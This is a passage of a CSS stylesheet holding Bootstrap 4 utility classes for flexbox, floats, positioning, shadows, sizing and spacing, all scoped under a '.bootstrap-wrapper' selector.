  flex-direction: column !important;
}
.bootstrap-wrapper .flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}
.bootstrap-wrapper .flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}
.bootstrap-wrapper .flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}
.bootstrap-wrapper .flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}
.bootstrap-wrapper .flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}
.bootstrap-wrapper .flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}
.bootstrap-wrapper .flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}
.bootstrap-wrapper .flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}
.bootstrap-wrapper .flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}
.bootstrap-wrapper .flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}
.bootstrap-wrapper .justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}
.bootstrap-wrapper .justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}
.bootstrap-wrapper .justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}
.bootstrap-wrapper .justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}
.bootstrap-wrapper .justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}
.bootstrap-wrapper .align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}
.bootstrap-wrapper .align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}
.bootstrap-wrapper .align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}
.bootstrap-wrapper .align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}
.bootstrap-wrapper .align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}
.bootstrap-wrapper .align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}
.bootstrap-wrapper .align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}
.bootstrap-wrapper .align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}
.bootstrap-wrapper .align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}
.bootstrap-wrapper .align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}
.bootstrap-wrapper .align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}
.bootstrap-wrapper .align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}
.bootstrap-wrapper .align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}
.bootstrap-wrapper .align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}
.bootstrap-wrapper .align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}
.bootstrap-wrapper .align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}
.bootstrap-wrapper .align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
.bootstrap-wrapper .float-left {
  float: left !important;
}
.bootstrap-wrapper .float-right {
  float: right !important;
}
.bootstrap-wrapper .float-none {
  float: none !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .float-sm-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-sm-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-sm-none {
    float: none !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .float-md-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-md-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-md-none {
    float: none !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .float-lg-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-lg-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-lg-none {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .float-xl-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-xl-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-xl-none {
    float: none !important;
  }
}
.bootstrap-wrapper .overflow-auto {
  overflow: auto !important;
}
.bootstrap-wrapper .overflow-hidden {
  overflow: hidden !important;
}
.bootstrap-wrapper .position-static {
  position: static !important;
}
.bootstrap-wrapper .position-relative {
  position: relative !important;
}
.bootstrap-wrapper .position-absolute {
  position: absolute !important;
}
.bootstrap-wrapper .position-fixed {
  position: fixed !important;
}
.bootstrap-wrapper .position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}
.bootstrap-wrapper .fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.bootstrap-wrapper .fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
  .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}
.bootstrap-wrapper .sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
.bootstrap-wrapper .sr-only-focusable:active,
.bootstrap-wrapper .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}
.bootstrap-wrapper .shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}
.bootstrap-wrapper .shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}
.bootstrap-wrapper .shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}
.bootstrap-wrapper .shadow-none {
  box-shadow: none !important;
}
.bootstrap-wrapper .w-25 {
  width: 25% !important;
}
.bootstrap-wrapper .w-50 {
  width: 50% !important;
}
.bootstrap-wrapper .w-75 {
  width: 75% !important;
}
.bootstrap-wrapper .w-100 {
  width: 100% !important;
}
.bootstrap-wrapper .w-auto {
  width: auto !important;
}
.bootstrap-wrapper .h-25 {
  height: 25% !important;
}
.bootstrap-wrapper .h-50 {
  height: 50% !important;
}
.bootstrap-wrapper .h-75 {
  height: 75% !important;
}
.bootstrap-wrapper .h-100 {
  height: 100% !important;
}
.bootstrap-wrapper .h-auto {
  height: auto !important;
}
.bootstrap-wrapper .mw-100 {
  max-width: 100% !important;
}
.bootstrap-wrapper .mh-100 {
  max-height: 100% !important;
}
.bootstrap-wrapper .min-vw-100 {
  min-width: 100vw !important;
}
.bootstrap-wrapper .min-vh-100 {
  min-height: 100vh !important;
}
.bootstrap-wrapper .vw-100 {
  width: 100vw !important;
}
.bootstrap-wrapper .vh-100 {
  height: 100vh !important;
}
.bootstrap-wrapper .stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}
.bootstrap-wrapper .m-0 {
  margin: 0 !important;
}
.bootstrap-wrapper .mt-0,
.bootstrap-wrapper .my-0 {
  margin-top: 0 !important;
}
.bootstrap-wrapper .mr-0,
.bootstrap-wrapper .mx-0 {
  margin-right: 0 !important;
}
.bootstrap-wrapper .mb-0,
.bootstrap-wrapper .my-0 {
  margin-bottom: 0 !important;
}
.bootstrap-wrapper .ml-0,
.bootstrap-wrapper .mx-0 {
  margin-left: 0 !important;
}
.bootstrap-wrapper .m-1 {
  margin: 0.25rem !important;
}
.bootstrap-wrapper .mt-1,
.bootstrap-wrapper .my-1 {
  margin-top: 0.25rem !important;
}
.bootstrap-wrapper .mr-1,
.bootstrap-wrapper .mx-1 {
  margin-right: 0.25rem !important;
}
.bootstrap-wrapper .mb-1,
.bootstrap-wrapper .my-1 {
  margin-bottom: 0.25rem !important;
}
.bootstrap-wrapper .ml-1,
.bootstrap-wrapper .mx-1 {
  margin-left: 0.25rem !important;
}
.bootstrap-wrapper .m-2 {
  margin: 0.5rem !important;
}
.bootstrap-wrapper .mt-2,
.bootstrap-wrapper .my-2 {
  margin-top: 0.5rem !important;
}
.bootstrap-wrapper .mr-2,
.bootstrap-wrapper .mx-2 {
  margin-right: 0.5rem !important;
}
.bootstrap-wrapper .mb-2,
.bootstrap-wrapper .my-2 {
  margin-bottom: 0.5rem !important;
}
.bootstrap-wrapper .ml-2,
.bootstrap-wrapper .mx-2 {
  margin-left: 0.5rem !important;
}
.bootstrap-wrapper .m-3 {
  margin: 1rem !important;
}
.bootstrap-wrapper .mt-3,
.bootstrap-wrapper .my-3 {
  margin-top: 1rem !important;
}
.bootstrap-wrapper .mr-3,
.bootstrap-wrapper .mx-3 {
  margin-right: 1rem !important;
}
.bootstrap-wrapper .mb-3,
.bootstrap-wrapper .my-3 {
  margin-bottom: 1rem !important;
}
.bootstrap-wrapper .ml-3,
.bootstrap-wrapper .mx-3 {
  margin-left: 1rem !important;
}
.bootstrap-wrapper .m-4 {
  margin: 1.5rem !important;
}
.bootstrap-wrapper .mt-4,
.bootstrap-wrapper .my-4 {
  margin-top: 1.5rem !important;
}
.bootstrap-wrapper .mr-4,
.bootstrap-wrapper .mx-4 {
  margin-right: 1.5rem !important;
}
.bootstrap-wrapper .mb-4,
.bootstrap-wrapper .my-4 {
  margin-bottom: 1.5rem !important;
}
.bootstrap-wrapper .ml-4,
.bootstrap-wrapper .mx-4 {
  margin-left: 1.5rem !important;
}
.bootstrap-wrapper .m-5 {
  margin: 3rem !important;
}
.bootstrap-wrapper .mt-5,
.bootstrap-wrapper .my-5 {
  margin-top: 3rem !important;
}
.bootstrap-wrapper .mr-5,
.bootstrap-wrapper .mx-5 {
  margin-right: 3rem !important;
}
.bootstrap-wrapper .mb-5,
.bootstrap-wrapper .my-5 {
  margin-bottom: 3rem !important;
}
.bootstrap-wrapper .ml-5,
.bootstrap-wrapper .mx-5 {
  margin-left: 3rem !important;
}
.bootstrap-wrapper .p-0 {
  padding: 0 !important;
}
.bootstrap-wrapper .pt-0,
.bootstrap-wrapper .py-0 {
  padding-top: 0 !important;
}
.bootstrap-wrapper .pr-0,
.bootstrap-wrapper .px-0 {
  padding-right: 0 !important;
}
.bootstrap-wrapper .pb-0,
.bootstrap-wrapper .py-0 {
  padding-bottom: 0 !important;
}
.bootstrap-wrapper .pl-0,
.bootstrap-wrapper .px-0 {
  padding-left: 0 !important;
}
.bootstrap-wrapper .p-1 {
  padding: 0.25rem !important;
}
.bootstrap-wrapper .pt-1,
.bootstrap-wrapper .py-1 {
  padding-top: 0.25rem !important;
}
.bootstrap-wrapper .pr-1,
.bootstrap-wrapper .px-1 {
  padding-right: 0.25rem !important;
}
.bootstrap-wrapper .pb-1,
.bootstrap-wrapper .py-1 {
  padding-bottom: 0.25rem !important;
}
.bootstrap-wrapper .pl-1,
.bootstrap-wrapper .px-1 {
  padding-left: 0.25rem !important;
}
.bootstrap-wrapper .p-2 {
  padding: 0.5rem !important;
}
.bootstrap-wrapper .pt-2,
.bootstrap-wrapper .py-2 {
  padding-top: 0.5rem !important;
}
.bootstrap-wrapper .pr-2,
.bootstrap-wrapper .px-2 {
  padding-right: 0.5rem !important;
}
.bootstrap-wrapper .pb-2,
.bootstrap-wrapper .py-2 {
  padding-bottom: 0.5rem !important;
}
.bootstrap-wrapper .pl-2,
.bootstrap-wrapper .px-2 {
  padding-left: 0.5rem !important;
}
.bootstrap-wrapper .p-3 {
  padding: 1rem !important;
}
.bootstrap-wrapper .pt-3,
.bootstrap-wrapper .py-3 {
  padding-top: 1rem !important;
}
.bootstrap-wrapper .pr-3,
.bootstrap-wrapper .px-3 {
  padding-right: 1rem !important;
}
.bootstrap-wrapper .pb-3,
.bootstrap-wrapper .py-3 {
  padding-bottom: 1rem !important;
}
.bootstrap-wrapper .pl-3,
.bootstrap-wrapper .px-3 {
  padding-left: 1rem !important;
}
.bootstrap-wrapper .p-4 {
  padding: 1.5rem !important;
}
.bootstrap-wrapper .pt-4,
.bootstrap-wrapper .py-4 {
  padding-top: 1.5rem !important;
}
.bootstrap-wrapper .pr-4,
.bootstrap-wrapper .px-4 {
  padding-right: 1.5rem !important;
}
.bootstrap-wrapper .pb-4,
.bootstrap-wrapper .py-4 {
  padding-bottom: 1.5rem !important;
}
.bootstrap-wrapper .pl-4,
.bootstrap-wrapper .px-4 {
  padding-left: 1.5rem !important;
}
.bootstrap-wrapper .p-5 {
  padding: 3rem !important;
}
.bootstrap-wrapper .pt-5,
.bootstrap-wrapper .py-5 {
  padding-top: 3rem !important;
}
.bootstrap-wrapper .pr-5,
.bootstrap-wrapper .px-5 {
  padding-right: 3rem !important;
}
.bootstrap-wrapper .pb-5,
.bootstrap-wrapper .py-5 {
  padding-bottom: 3rem !important;
}
.bootstrap-wrapper .pl-5,
.bootstrap-wrapper .px-5 {
  padding-left: 3rem !important;
}
.bootstrap-wrapper .m-n1 {
  margin: -0.25rem !important;
}
.bootstrap-wrapper .mt-n1,
.bootstrap-wrapper .my-n1 {
  margin-top: -0.25rem !important;
}
.bootstrap-wrapper .mr-n1,
.bootstrap-wrapper .mx-n1 {
  margin-right: -0.25rem !important;
}
.bootstrap-wrapper .mb-n1,
.bootstrap-wrapper .my-n1 {
  margin-bottom: -0.25rem !important;
}
.bootstrap-wrapper .ml-n1,
.bootstrap-wrapper .mx-n1 {
  margin-left: -0.25rem !important;
}
.bootstrap-wrapper .m-n2 {
  margin: -0.5rem !important;
}
.bootstrap-wrapper .mt-n2,
.bootstrap-wrapper .my-n2 {
  margin-top: -0.5rem !important;
}
